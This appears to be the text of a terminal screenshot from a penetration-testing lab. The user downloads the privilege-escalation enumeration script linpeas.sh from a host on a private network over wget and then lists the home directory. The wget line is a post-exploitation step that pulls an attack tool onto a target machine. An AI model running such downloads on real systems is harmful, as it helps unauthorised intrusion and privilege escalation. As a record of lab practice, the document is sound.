 user@pc: /home/user
File Actions Edit View Help
user@pc:/home/user$ wget http://192.168.45.154:8888/linpeas.sh /home/user/linpeas.sh
wget http://192.168.45.154:8888/linpeas.sh /home/user/linpeas.sh
--2024-06-26 02:36:23--  http://192.168.45.154:8888/linpeas.sh
Connecting to 192.168.45.154:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860549 (840K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 840.38K   203KB/s    in 4.1s
2024-06-26 02:36:28 (203 KB/s) - ‘linpeas.sh’ saved [860549/860549]
/home/user/linpeas.sh: Scheme missing.
FINISHED --2024-06-26 02:36:28--
Total wall clock time: 4.6s
Downloaded: 1 files, 840K in 4.1s (203 KB/s)
user@pc:/home/user$ ls -al
ls -al
total 868
drwxr-xr-x 3 user user   4096 Jun 26 02:36 .
drwxr-xr-x 3 root root   4096 Aug 25  2023 ..
lrwxrwxrwx 1 root root      9 Aug 25  2023 .bash_history -> /dev/null
-rw-r--r-- 1 user user    220 Aug 25  2023 .bash_logout
-rw-r--r-- 1 user user   3771 Aug 25  2023 .bashrc
-rw-r--r-- 1 user user 860549 Mar  3 07:21 linpeas.sh
-rw-r--r-- 1 user user    807 Aug 25  2023 .profile
drwx------ 3 user user   4096 Aug 25  2023 snap
user@pc:/home/user$